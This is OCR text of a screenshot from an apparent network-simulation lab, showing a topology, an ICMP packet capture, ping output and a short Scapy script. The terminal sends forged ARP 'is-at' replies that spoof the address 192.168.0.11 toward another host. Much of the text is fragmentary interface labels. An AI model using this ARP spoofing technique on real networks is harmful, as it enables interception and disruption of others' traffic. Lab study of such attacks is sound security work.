 scapy-1
File Edit View Control Node Annotate Tools Help
File Edit View Go
File Edit View Search Terminal Tabs Help
R1 SW1 scapy-1 PC1 R2 SW2 PC2 scapy-2
scapy-1
icmp
No. Time
86 126.380793
89 127.381770
90 127.381984
91 127.382061
94 128.384687
95 128.384779
96 128.384823
97 129.386788
98 129.386863
99 129.386900
101 130.389064
102 130.389157
103 130.389216
Frame 81: 98 bytes on
Ethernet II, Src: 4a
Internet Protocol Ve
Internet Control Mes
Internet Control Mes
R1
f0/0
e0/0
SW1
e0/1
e0/2 e0/3
scapy-1
eth0
PC1
e0
VPCS
PC2
VPCS
X: 0.0 Y: 0.0 Z: 0.5
64 bytes from 192.168.0.14 8 ttl=64 time=0.664 ms
64 bytes from 192.168.0.14 9 ttl=64 time=2.004 ms
64 bytes from 192.168.0.14: seq=160 ttl=64 time=0.934 ms
64 bytes from 192.168.0.14: seq=161 ttl=64 time=0.966 ms
64 bytes from 192.168.0.14: seq=162 ttl=64 time=1.562 ms
64 bytes from 192.168.0.14: seq=163 ttl=64 time=0.938 ms
64 bytes from 192.168.0.14: seq=164 ttl=64 time=1.213 ms
64 bytes from 192.168.0.14: seq=165 ttl=64 time=1.866 ms
64 bytes from 192.168.0.14: seq=166 ttl=64 time=0.895 ms
64 bytes from 192.168.0.14: seq=167 ttl=64 time=4.789 ms
64 bytes from 192.168.0.14: seq=168 ttl=64 time=1.772 ms
64 bytes from 192.168.0.14: seq=169 ttl=64 time=0.890 ms
^C
--- 192.168.0.14 ping statistics ---
170 packets transmitted, 74 packets received, 56% packet loss
round-trip min/avg/max = 0.664/15.847/1036.427 ms
/ # ping 192.168.0.11
PING 192.168.0.11 (192.168.0.11): 56 data bytes
64 bytes from 192.168.0.11: seq=0 ttl=64 time=2.955 ms
64 bytes from 192.168.0.11: seq=1 ttl=64 time=1.973 ms
^C
--- 192.168.0.11 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max = 1.973/2.464/2.955 ms
/ # cat > spoof
from scapy.all import *
pkt=(Ether(dst="4a:ad:a9:ff:ca:6f")/ARP(op="is-at", psrc="192.168.0.11", pdst="192.168.0.15",hw
dst="4a:ad:a9:ff:ca:6f"))
sendp(pkt, iface='eth0')
/ # python spoof
.
Sent 1 packets.
/ # python spoof
.
Sent 1 packets.
/ #
Сб, 23 мар, 21:54